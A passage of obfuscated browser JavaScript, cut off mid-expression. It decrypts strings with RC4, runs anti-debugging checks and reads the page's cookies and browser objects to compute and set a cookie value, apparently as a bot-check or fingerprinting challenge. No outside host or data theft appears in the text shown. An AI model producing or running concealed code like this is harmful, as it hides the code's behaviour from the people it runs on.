_0x22ead6?decodeURIComponent(_0x22ead6[0x1]):undefined;}};var _0x31d8d5=function(){var _0x4909b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4909b0['\x74\x65\x73\x74'](_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31d8d5;var _0x58c8aa='';var _0x425f89=_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x425f89){_0x4b29df['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x425f89){_0x58c8aa=_0x4b29df['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1508b9();}(_0xbdbf,0xb9));var _0xfbdb=function(_0x356c0,_0xf580c3){_0x356c0=_0x356c0-0x0;var _0x3500db=_0xbdbf[_0x356c0];if(_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x57dece=function(){return this;};var _0x1508b9=_0x57dece();var _0x4b29df='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1508b9['\x61\x74\x6f\x62']||(_0x1508b9['\x61\x74\x6f\x62']=function(_0x4bdaba){var _0x5cac34=String(_0x4bdaba)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2d98f5=0x0,_0x5deccb,_0x15bd9b,_0x1ed0fe=0x0,_0x10a221='';_0x15bd9b=_0x5cac34['\x63\x68\x61\x72\x41\x74'](_0x1ed0fe++);~_0x15bd9b&&(_0x5deccb=_0x2d98f5%0x4?_0x5deccb*0x40+_0x15bd9b:_0x15bd9b,_0x2d98f5++%0x4)?_0x10a221+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5deccb>>(-0x2*_0x2d98f5&0x6)):0x0){_0x15bd9b=_0x4b29df['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15bd9b);}return _0x10a221;});}());var _0x174ee0=function(_0x1403bf,_0x4fc65c){var _0x4f09d4=[],_0x50e573=0x0,_0x3b5aef,_0x22ead6='',_0x3dd86d='';_0x1403bf=atob(_0x1403bf);for(var _0x50b313=0x0,_0x45e070=_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x50b313<_0x45e070;_0x50b313++){_0x3dd86d+='\x25'+('\x30\x30'+_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50b313)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1403bf=decodeURIComponent(_0x3dd86d);for(var _0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x4f09d4[_0x31d8d5]=_0x31d8d5;}for(_0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5]+_0x4fc65c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31d8d5%_0x4fc65c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;}_0x31d8d5=0x0;_0x50e573=0x0;for(var _0x4909b0=0x0;_0x4909b0<_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x4909b0++){_0x31d8d5=(_0x31d8d5+0x1)%0x100;_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5])%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;_0x22ead6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4909b0)^_0x4f09d4[(_0x4f09d4[_0x31d8d5]+_0x4f09d4[_0x50e573])%0x100]);}return _0x22ead6;};_0xfbdb['\x72\x63\x34']=_0x174ee0;_0xfbdb['\x64\x61\x74\x61']={};_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x58c8aa=_0xfbdb['\x64\x61\x74\x61'][_0x356c0];if(_0x58c8aa===undefined){if(_0xfbdb['\x6f\x6e\x63\x65']===undefined){var _0x425f89=function(_0x5c4f77){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c4f77;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b27e7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b27e7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5207d4){if(!Boolean(~_0x5207d4)){return _0x5207d4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x256224){for(var _0xd5f42e=0x0,_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd5f42e<_0x393a66;_0xd5f42e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x256224(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x425f89(_0xfbdb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfbdb['\x6f\x6e\x63\x65']=!![];}_0x3500db=_0xfbdb['\x72\x63\x34'](_0x3500db,_0xf580c3);_0xfbdb['\x64\x61\x74\x61'][_0x356c0]=_0x3500db;}else{_0x3500db=_0x58c8aa;}return _0x3500db;};(function(){var _0x443adf=function(){var _0x356c0=!![];return function(_0xf580c3,_0x3500db){var _0xab45c9=_0x356c0?function(){if(_0x3500db){var _0x35aa31=_0x3500db['\x61\x70\x70\x6c\x79'](_0xf580c3,arguments);_0x3500db=null;return _0x35aa31;}}:function(){};_0x356c0=![];return _0xab45c9;};}();var _0x1dfe01={'\x59\x58\x53':function _0xe31d07(_0x100c43,_0x187d0f){return _0x100c43(_0x187d0f);},'\x52\x76\x78':function _0x27ad7b(_0x39ca06,_0x4a8a41){return _0x39ca06<_0x4a8a41;},'\x52\x77\x62':function _0x300177(_0x41ccf9){return _0x41ccf9();},'\x45\x44\x41':function _0x474790(_0x410045,_0x4b7f64){return _0x410045!==_0x4b7f64;},'\x6b\x52\x73':function _0x4dfc90(_0x474353,_0x3f0018){return _0x474353+_0x3f0018;},'\x75\x4c\x66':function _0x5e08ea(_0x5b482b,_0x3addc3){return _0x5b482b===_0x3addc3;},'\x55\x59\x70':function _0x32fc4a(_0x881d2a,_0x264364){return _0x881d2a%_0x264364;},'\x41\x67\x42':function _0x3b4eec(_0x1c1c20,_0x112d47){return _0x1c1c20>_0x112d47;},'\x4f\x61\x52':function _0x264cce(_0x4295d3,_0x379315){return _0x4295d3-_0x379315;},'\x4d\x6a\x6d':function _0x58fa31(_0x3c982c){return _0x3c982c();},'\x6d\x45\x4b':function _0x21e7b9(_0x545bbe,_0x4d4c75){return _0x545bbe==_0x4d4c75;},'\x44\x64\x77':function _0x4b77e9(_0x1af10a,_0x10c9a9){return _0x1af10a==_0x10c9a9;},'\x6d\x5a\x53':function _0x26a7d2(_0x7ceef4,_0x2083dc){return _0x7ceef4==_0x2083dc;},'\x42\x77\x48':function _0x5c2471(_0x43a679,_0x119770){return _0x43a679(_0x119770);},'\x44\x45\x6d':function _0x5f194d(_0x23e9d7,_0x5abde0){return _0x23e9d7%_0x5abde0;},'\x47\x77\x52':function _0x218a6e(_0x5c4e72,_0x4439a0){return _0x5c4e72%_0x4439a0;},'\x69\x51\x6b':function _0x398879(_0x36a2ac,_0xc8faf9){return _0x36a2ac==_0xc8faf9;},'\x63\x73\x54':function _0x5380ca(_0xfed607,_0x4c48b4){return _0xfed607%_0x4c48b4;},'\x58\x4a\x7a':function _0x45e15c(_0x443298,_0x4c8c00){return _0x443298/_0x4c8c00;},'\x79\x66\x72':function _0x4e27be(_0x3bbaa8,_0x4950df){return _0x3bbaa8|_0x4950df;},'\x47\x58\x56':function _0x5696d8(_0x49a981,_0x968e6c){return _0x49a981/_0x968e6c;},'\x57\x4e\x57':function _0x4a72ea(_0x150608,_0x31e94b){return _0x150608!==_0x31e94b;},'\x7a\x49\x63':function _0x4ae1e7(_0x45ecfb,_0x31af42){return _0x45ecfb(_0x31af42);},'\x47\x59\x69':function _0x594bda(_0x3fbb21,_0x2ad2cf){return _0x3fbb21(_0x2ad2cf);},'\x41\x4c\x4b':function _0x2b300f(_0x4a18ce,_0x104ba8){return _0x4a18ce+_0x104ba8;},'\x5a\x45\x47':function _0x77125e(_0x3c4740,_0x1080b1){return _0x3c4740+_0x1080b1;}};var _0x46bd3a=this[_0xfbdb('0x0', '\x25\x59\x74\x53')];var _0x3650e5=_0x46bd3a[_0xfbdb('0x1', '\x33\x25\x4b\x56')];var _0x4966b3='';var _0x20e4ea='';if(_0x1dfe01[_0xfbdb('0x2', '\x4e\x36\x54\x6e')](typeof _0x46bd3a[_0xfbdb('0x3', '\x5a\x53\x4f\x31')],_0xfbdb('0x4', '\x71\x40\x79\x42'))){_0x4966b3=_0x46bd3a[_0xfbdb('0x5', '\x4d\x61\x43\x4d')];_0x20e4ea=_0x4966b3[_0xfbdb('0x6', '\x61\x66\x70\x4c')];}var _0x4334bc=_0x46bd3a[_0xfbdb('0x7', '\x66\x6e\x5e\x66')];var _0x41043d=_0x46bd3a[_0xfbdb('0x8', '\x4a\x6e\x25\x44')];var _0x19a1fc=new _0x46bd3a[_0xfbdb('0x9', '\x76\x67\x43\x67')]()[_0xfbdb('0xa', '\x38\x52\x69\x57')]();var _0x3efd30='';function _0x36d1ba(_0x5d4ebb){var _0x5ced0c={'\x73\x77\x51':function _0x3b76b2(_0x2e8bf4,_0xf0f3ac){return _0x2e8bf4<_0xf0f3ac;},'\x54\x75\x6a':function _0x41073c(_0x47d0fc,_0x57b28d){return _0x47d0fc==_0x57b28d;},'\x51\x69\x66':function _0x559784(_0x19a0e3,_0x2e68ad){return _0x19a0e3>>_0x2e68ad;},'\x4e\x50\x54':function _0x23c1ed(_0x64eba9,_0xf716c1){return _0x64eba9|_0xf716c1;},'\x53\x73\x65':function _0x3058da(_0x546230,_0x2b8e54){return _0x546230<<_0x2b8e54;},'\x56\x58\x5a':function _0x1e982e(_0x54fc9a,_0x586eda){return _0x54fc9a&_0x586eda;},'\x68\x6e\x78':function _0x38b7a4(_0x18dc13,_0xfb1db4){return _0x18dc13&_0xfb1db4;},'\x79\x73\x49':function _0x575161(_0x461389,_0x77cea8){return _0x461389&_0x77cea8;},'\x56\x47\x7a':function _0x59e65a(_0x417581,_0xae0bbb){return _0x417581|_0xae0bbb;},'\x62\x74\x61':function _0x302973(_0x507fed,_0x163381){return _0x507fed&_0x163381;},'\x72\x76\x42':function _0x3fdce4(_0x5a1469,_0x249fda){return _0x5a1469&_0x249fda;},'\x4e\x4e\x66':function _0x48d248(_0x311750,_0x157532){return _0x311750<<_0x157532;},'\x71\x61\x4b':function _0x178d40(_0x550db3,_0x392d52){return _0x550db3&_0x392d52;},'\x49\x4d\x46':function _0x20dde7(_0x548cd2,_0x3298f7){return _0x548cd2==_0x3298f7;},'\x6c\x6b\x5a':function _0x32d165(_0x4a1635,_0x5996f6){return _0x4a1635<<_0x5996f6;},'\x4d\x4c\x58':function _0x1e2881(_0x1586b7,_0x1166ca){return _0x1586b7>>_0x1166ca;}};var _0x3f505e=_0xfbdb('0xb', '\x4d\x61\x43\x4d')[_0xfbdb('0xc', '\x62\x37\x26\x6f')]('\x7c'),_0x1d944d=0x0;while(!![]){switch(_0x3f505e[_0x1d944d++]){case'\x30':var _0x597173,_0x21317e,_0x4d99bf;continue;case'\x31':_0x4dac99='';continue;case'\x32':return _0x4dac99;continue;case'\x33':var _0x3efe4a=_0xfbdb('0xd', '\x6f\x37\x78\x69');continue;case'\x34':_0x4b7bd0=_0x5d4ebb[_0xfbdb('0xe', '\x52\x63\x51\x4a')];continue;case'\x35':while(_0x5ced0c[_0xfbdb('0xf', '\x6c\x67\x50\x58')](_0x52d24b,_0x4b7bd0)){var _0x200d40=_0xfbdb('0x10', '\x21\x4b\x61\x58')[_0xfbdb('0x11', '\x63\x68\x6d\x73')]('\x7c'),_0x1b1d99=0x0;while(!![]){switch(_0x200d40[_0x1b1d99++]){case'\x30':_0x21317e=_0x5d4ebb[_0xfbdb('0x12', '\x59\x63\x21\x49')](_0x52d24b++);continue;case'\x31':if(_0x5ced0c[_0xfbdb('0x13', '\x36\x36\x77\x72')](_0x52d24b,_0x4b7bd0)){_0x4dac99+=_0x3efe4a[_0xfbdb('0x14', '\x7a\x77\x50\x53')](_0x5ced0c[_0xfbdb('0x15', '\x4c\x79\x67\x76')](_0x597173,0x2));_0x4dac99+=_0x3efe4a[_0xfbdb('0x16', '\x6e\x25\x4f\x39')](_0x5ced0c[_0xfbdb('0x17', '\x77\x24\x35\x67')](_0x5ced0c[_0xfbdb('0x18', '\x4d\x6b\x32\x24')](_0x5ced0c[_0xfbdb('0x19', '\x6e\x25\x4f\x39')](_0x597173,0x3),0x4),_0x5ced0c[_0xfbdb('0x1a', '\x7a\x47\x49\x5a')](_0x5ced0c[_0xfbdb('0x1b', '\x28\x71\x4e\x41')](_0x21317e,0xf0),0x4)));_0x4dac99+=_0x3efe4a[_0xfbdb('0x1c', '\x38\x52\x69\x57')](_0x5ced0c[_0xfbdb('0x1d', '\x35\x46\x42\x39')](_0x5ced0c[_0xfbdb('0x1e', '\x76\x67\x43\x67')](_0x21317e,0xf),0x2));_0x4dac99+='\x3d';break;}continue;case'\x32':_0x4dac99+=_0x3efe4a[_0xfbdb('0x1f', '\x6f\x24\x5e\x39')](_0x5ced0c[_0xfbdb('0x20', '\x71\x40\x79\x42')](_0x5ced0c[_0xfbdb('0x21', '\x66\x6e\x5e\x66')](_0x5ced0c[_0xfbdb('0x22', '\x6f\x24\x5e\x39')](_0x21317e,0xf),0x2),_0x5ced0c[_0xfbdb('0x23', '\x77\x79\x46\x52')](_0x5ced0c[_0xfbdb('0x24', '\x5a\x53\x4f\x31')](_0x4d99bf,0xc0),0x6)));continue;case'\x33':_0x4d99bf=_0x5d4ebb[_0xfbdb('0x25', '\x77\x79\x46\x52')](_0x52d24b++);continue;case'\x34':_0x4dac99+=_0x3efe4a[_0xfbdb('0x26', '\x58\x79\x64\x4c')](_0x5ced0c[_0xfbdb('0x27', '\x71\x40\x79\x42')](_0x4d99bf,0x3f));continue;case'\x35':_0x4dac99+=_0x3efe4a[_0xfbdb('0x28', '\x68\x34\x59\x24')](_0x5ced0c[_0xfbdb('0x29', '\x6f\x50\x76\x73')](_0x5ced0c[_0xfbdb('0x2a', '\x4c\x79\x67\x76')](_0x5ced0c[_0xfbdb('0x2b', '\x4e\x36\x54\x6e')](_0x597173,0x3),0x4),_0x5ced0c[_0xfbdb('0x2c', '\x4d\x6b\x32\x24')](_0x5ced0c[_0xfbdb('0x2d', '\x36\x36\x77\x72')](_0x21317e,0xf0),0x4)));continue;case'\x36':_0x597173=_0x5ced0c[_0xfbdb('0x2e', '\x6f\x24\x5e\x39')](_0x5d4ebb[_0xfbdb('0x2f', '\x23\x32\x75\x63')](_0x52d24b++),0xff);continue;case'\x37':if(_0x5ced0c[_0xfbdb('0x30', '\x4b\x56\x57\x65')](_0x52d24b,_0x4b7bd0)){_0x4dac99+=_0x3efe4a[_0xfbdb('0x14', '\x7a\x77\x50\x53')](_0x5ced0c[_0xfbdb('0x31', '\x6c\x74\x34\x76')](_0x597173,0x2));_0x4dac99+=_0x3efe4a[_0xfbdb('0x32', '\x35\x24\x4e\x61')](_0x5ced0c[_0xfbdb('0x33', '\x66\x6e\x5e\x66')](_0x5ced0c[_0xfbdb('0x34', '\x59\x72\x63\x25')](_0x597173,0x3),0x4));_0x4dac99+='\x3d\x3d';break;}continue;case'\x38':_0x4dac99+=_0x3efe4a[_0xfbdb('0x35', '\x6f\x50\x76\x73')](_0x5ced0c[_0xfbdb('0x36', '\x76\x67\x43\x67')](_0x597173,0x2));continue;}break;}}continue;case'\x36':_0x52d24b=0x0;continue;case'\x37':var _0x4dac99,_0x52d24b,_0x4b7bd0;continue;}break;}}function _0x4b4369(_0x165e8e){var _0x5223df=_0x443adf(this,function(){var _0x356c0=function(){return'\x64\x65\x76';},_0xf580c3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1885fd=function(){var _0x57dece=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x57dece['\x74\x65\x73\x74'](_0x356c0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1508b9=function(){var _0x4b29df=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b29df['\x74\x65\x73\x74'](_0xf580c3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bdaba=function(_0x5cac34){var _0x2d98f5=~-0x1>>0x1+0xff%0x0;if(_0x5cac34['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2d98f5)){_0x5deccb(_0x5cac34);}};var _0x5deccb=function(_0x15bd9b){var _0x1ed0fe=~-0x4>>0x1+0xff%0x0;if(_0x15bd9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1ed0fe){_0x4bdaba(_0x15bd9b);}};if(!_0x1885fd()){if(!_0x1508b9()){_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bdaba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5223df();var _0xd72291={'\x79\x5a\x6c':function _0x2c0f1d(_0x21fbfd,_0x2756b4){return _0x1dfe01[_0xfbdb('0x37', '\x6e\x25\x4f\x39')](_0x21fbfd,_0x2756b4);}};return function(_0x390873){_0x3efd30+=_0x390873;return _0xd72291[_0xfbdb('0x38', '\x76\x67\x43\x67')](_0x165e8e,_0x390873);};}function _0x1d48a9(){var _0x4a4b2b={'\x4e\x72\x57':function _0x11f59e(_0x514279){return _0x514279();},'\x6b\x47\x48':function _0x4fd503(_0x5841c2,_0x1abcae){return _0x5841c2<_0x1abcae;},'\x4b\x73\x78':function _0x4b5f8b(_0x1c4169,_0x285cd0){return _0x1c4169+_0x285cd0;}};var _0x408ac6=_0xfbdb('0x39', '\x4a\x6e\x25\x44')[_0xfbdb('0x3a', '\x7a\x77\x50\x53')]('\x7c'),_0x183026=0x0;while(!![]){switch(_0x408ac6[_0x183026++]){case'\x30':return _0x1288db;continue;case'\x31':_0x4a4b2b[_0xfbdb('0x3b', '\x41\x23\x46\x69')](_0xe9c356);continue;case'\x32':for(var _0x4c3e46=0x0;_0x4a4b2b[_0xfbdb('0x3c', '\x4b\x56\x57\x65')](_0x4c3e46,_0x1952ff[_0xfbdb('0x3d', '\x71\x40\x79\x42')]);_0x4c3e46++){var _0x3caca8=_0x1952ff[_0x4c3e46][_0xfbdb('0x3e', '\x2a\x49\x43\x4b')](0x0,_0x1952ff[_0x4c3e46][_0xfbdb('0x3f', '\x31\x70\x44\x42')]('\x3d'));var _0x124be5=_0x1952ff[_0x4c3e46][_0xfbdb('0x40', '\x68\x34\x59\x24')](_0x4a4b2b[_0xfbdb('0x41', '\x6c\x74\x34\x76')](_0x1952ff[_0x4c3e46][_0xfbdb('0x42', '\x35\x46\x42\x39')]('\x3d'),0x1),_0x1952ff[_0x4c3e46][_0xfbdb('0x43', '\x38\x52\x69\x57')]);if(_0x481b53[_0xfbdb('0x44', '\x28\x71\x4e\x41')](_0x3caca8)){_0x1288db[_0x1288db[_0xfbdb('0x45', '\x61\x66\x70\x4c')]]=_0x124be5;}}continue;case'\x33':var _0x1288db=new _0x46bd3a[_0xfbdb('0x46', '\x66\x6e\x5e\x66')]();continue;case'\x34':var _0x1952ff=_0x3650e5[_0xfbdb('0x47', '\x36\x30\x39\x52')][_0xfbdb('0x48', '\x36\x30\x39\x52')]('\x3b');continue;case'\x35':var _0x481b53=new _0x46bd3a[_0xfbdb('0x49', '\x31\x70\x44\x42')](_0xfbdb('0x4a', '\x68\x34\x59\x24'));continue;}break;}}function _0x319501(_0x23c553){var _0x508c11={'\x70\x54\x52':function _0x4afbf1(_0x5f24dd,_0x4fc743){return _0x5f24dd<_0x4fc743;},'\x41\x44\x4f':function _0x1cdcd4(_0x16e4a0,_0x1efa41){return _0x16e4a0+_0x1efa41;},'\x6d\x6e\x6e':function _0x45a135(_0x4e436c,_0x2728b8){return _0x4e436c%_0x2728b8;},'\x55\x75\x78':function _0x79581a(_0x3fba5e){return _0x3fba5e();},'\x51\x44\x4d':function _0x4d761c(_0x2880e3,_0x4180cb,_0x53eba8,_0x45386e){return _0x2880e3(_0x4180cb,_0x53eba8,_0x45386e);},'\x41\x6a\x79':function _0x40f6da(_0x3be3fc,_0x1a0b68){return _0x3be3fc(_0x1a0b68);},'\x6f\x64\x51':function _0xd6de8d(_0x1345af,_0x471aab){return _0x1345af+_0x471aab;},'\x4e\x5a\x46':function _0x5ed560(_0x512e5f,_0x176108){return _0x512e5f+_0x176108;},'\x53\x79\x4b':function _0x52072b(_0x25a15c,_0x2b5564){return _0x25a15c+_0x2b5564;},'\x45\x59\x6a':function _0x334a91(_0x157f25,_0xd614b9,_0x211c5e){return _0x157f25(_0xd614b9,_0x211c5e);},'\x62\x4a\x77':function _0x3f05ea(_0x3a2245,_0x4ed4cb){return _0x3a2245-_0x4ed4cb;},'\x6d\x55\x46':function _0xc8d279(_0x4551f9,_0x5aef0d){return _0x4551f9(_0x5aef0d);},'\x4e\x4e\x6d':function _0x59c00d(_0x2cab83,_0x29557b){return _0x2cab83<_0x29557b;},'\x47\x56\x4a':function _0x3e87f2(_0x546b91,_0x1cefb2){return _0x546b91(_0x1cefb2);}};var _0x22d334=_0xfbdb('0x4b', '\x6c\x46\x70\x63')[_0xfbdb('0x4c', '\x4d\x61\x43\x4d')]('\x7c'),_0x373861=0x0;while(!![]){switch(_0x22d334[_0x373861++]){case'\x30':var _0x371c6e=_0xce16bd[_0xfbdb('0x4d', '\x2a\x53\x7a\x2a')](0x8);continue;case'\x31':for(var _0x33853b=0x0;_0x508c11[_0xfbdb('0x4e', '\x7a\x77\x50\x53')](_0x33853b,_0x193225[_0xfbdb('0x4f', '\x2a\x49\x43\x4b')]);_0x33853b++){_0x1757a9+=_0x508c11[_0xfbdb('0x50', '\x6f\x24\x5e\x39')](_0x193225[_0xfbdb('0x51', '\x63\x68\x6d\x73')](_0x33853b),_0x706fed[_0xfbdb('0x52', '\x28\x71\x4e\x41')](_0x508c11[_0xfbdb('0x53', '\x7a\x77\x50\x53')](_0x33853b,_0x706fed[_0xfbdb('0x54', '\x59\x63\x21\x49')])))[_0xfbdb('0x55', '\x4b\x56\x57\x65')](0x10);}continue;case'\x32':_0x508c11[_0xfbdb('0x56', '\x57\x5e\x4d\x6c')](_0xe9c356);continue;case'\x33':var _0xa13260=_0x508c11[_0xfbdb('0x57', '\x36\x30\x39\x52')](_0x1d48a9);continue;case'\x34':var _0x34cc97=new _0x46bd3a[_0xfbdb('0x58', '\x59\x63\x21\x49')](_0xa13260[_0xfbdb('0x59', '\x23\x32\x75\x63')]);continue;case'\x35':_0x508c11[_0xfbdb('0x5a', '\x6f\x24\x5e\x39')](_0x173616,_0xfbdb('0x5b', '\x25\x59\x74\x53'),_0x21d25d,0x14);continue;case'\x36':_0x21d25d=_0x508c11[_0xfbdb('0x5c', '\x59\x63\x21\x49')](btoa,_0x508c11[_0xfbdb('0x5d', '\x67\x5d\x64\x56')](_0x508c11[_0xfbdb('0x5e', '\x76\x67\x43\x67')](_0x508c11[_0xfbdb('0x5f', '\x5a\x53\x4f\x31')](_0x508c11[_0xfbdb('0x60', '\x30\x34\x5d\x36')](_0x508c11[_0xfbdb('0x61', '\x38\x52\x69\x57')](_0xfbdb,_0x508c11[_0xfbdb('0x62', '\x77\x24\x35\x67')](_0xbdbf[_0xfbdb('0x63', '\x62\x37\x26\x6f')],0x1),_0x193225[_0xfbdb('0x64', '\x6e\x25\x4f\x39')](0x0,0x5)),_0xfbdb('0x65', '\x28\x71\x4e\x41')),_0x706fed),_0xfbdb('0x66', '\x35\x24\x4e\x61')),_0x1757a9));continue;case'\x37':_0xbdbf[_0xfbdb('0x67', '\x52\x63\x51\x4a')]();continue;case'\x38':var _0x21d25d;continue;case'\x39':var _0x973619='\x17\xbe\xde\x14\x74\xbf\x57\x63';var _0xb8d896=0x2;var _0xc9226d=0x0;var _0xae0150=[];for(var _0x8e3635=0x0;_0x8e3635<_0x973619['\x6c\x65\x6e\x67\x74\x68'];_0x8e3635++){_0xae0150['\x70\x75\x73\x68'](_0x8e3635);}var _0x90d431=_0xae0150.map(function(_0x311b69){return (_0xae0150[_0x311b69]%_0xb8d896)?'':_0x973619[_0x311b69];})['\x6a\x6f\x69\x6e']('');var _0xbd2817=_0xae0150.map(function(_0x9b04c6){return (_0xae0150[_0x9b04c6]%_0xb8d896)?_0x973619[_0x9b04c6]:'';})['\x6a\x6f\x69\x6e']('');var _0x439246=[];for(var _0x536ca9=0x0;_0x536ca9<_0x90d431['\x6c\x65\x6e\x67\x74\x68']+_0xbd2817['\x6c\x65\x6e\x67\x74\x68'];_0x536ca9++){_0x439246['\x70\x75\x73\x68'](_0x536ca9);}var _0x85390f=_0x439246.map(function(_0x43d107){return _0x43d107%_0xb8d896==_0xc9226d?_0x90d431[_0x43d107/_0xb8d896]:_0xbd2817[_0x43d107/_0xb8d896|_0xc9226d];})['\x6a\x6f\x69\x6e']('');var _0x9cad40='\x22\x9f\x0a\xd0\x14\x60\x80\x67';var _0xa8085d=_0x9cad40['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xe37023=_0x9cad40['\x73\x75\x62\x73\x74\x72'](0x4);var _0x193225=_0xfbdb('0x69', '\x20\x80\xa5\x5b\x3e\xc6\x38\x19');continue;case'\x31\x30':_0xbdbf[_0xfbdb('0x6a', '\x4a\x6e\x25\x44')](_0x508c11[_0xfbdb('0x6b', '\x7a\x77\x50\x53')](btoa,_0x23c553));continue;case'\x31\x31':var _0xce16bd=_0xfbdb('0x6c', '\x35\x24\x4e\x61');continue;case'\x31\x32':_0x508c11[_0xfbdb('0x6d', '\x38\x52\x69\x57')](_0xe9c356);continue;case'\x31\x33':var _0x1757a9='';continue;case'\x31\x34':var _0x706fed=_0x34cc97[_0xfbdb('0x6e', '\x2a\x49\x43\x4b')]();continue;case'\x31\x35':for(var _0x33853b=0x0;_0x508c11[_0xfbdb('0x6f', '\x4a\x6e\x25\x44')](_0x33853b,_0xa13260[_0xfbdb('0x70', '\x68\x34\x59\x24')]);_0x33853b++){_0x34cc97[_0x33853b]=_0x508c11[_0xfbdb('0x71', '\x4d\x61\x43\x4d')](_0x14cdfb,_0x508c11[_0xfbdb('0x72', 